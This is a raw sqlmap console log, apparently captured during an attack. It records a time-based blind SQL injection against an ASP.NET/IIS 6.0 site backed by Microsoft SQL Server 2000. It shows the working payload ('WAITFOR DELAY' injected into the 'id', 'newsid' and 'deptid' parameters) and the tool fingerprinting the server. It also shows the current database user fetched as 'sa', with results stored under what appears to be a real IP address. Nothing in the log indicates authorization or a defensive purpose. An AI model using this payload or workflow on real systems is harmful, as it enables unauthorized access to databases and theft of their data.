 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=220&newsid=1260&deptid=51' WAITFOR DELAY '0:0:5'-- AND 'DxLo'='D
xLo
---
[16:12:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:12:10] [INFO] fetching current user
[16:12:10] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:12:26] [WARNING] adjusting time delay to 2 seconds
sa
current user:    'sa'
[16:12:43] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 16:12:43
C:\Python27\sqlmap>